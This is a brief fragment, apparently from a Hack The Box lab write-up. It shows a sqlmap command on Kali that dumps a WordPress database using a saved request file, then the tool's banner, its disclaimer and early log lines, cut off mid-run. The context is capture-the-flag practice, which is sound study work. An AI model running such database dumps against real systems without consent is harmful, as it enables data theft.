 root@Kali:~/hackthebox/enterprise# sqlmap -r lcars.req --batch -D wordpress --dump
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.4.7#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ille
and federal laws. Developers assume no liability and are not responsible for any misuse or damag
[*] starting @ 22:21:30 /2020-07-26/
[22:21:30] [INFO] parsing HTTP request from 'lcars.req'
[22:21:30] [INFO] resuming back-end DBMS 'mysql'
[22:21:30] [INFO] testing connection to the target URL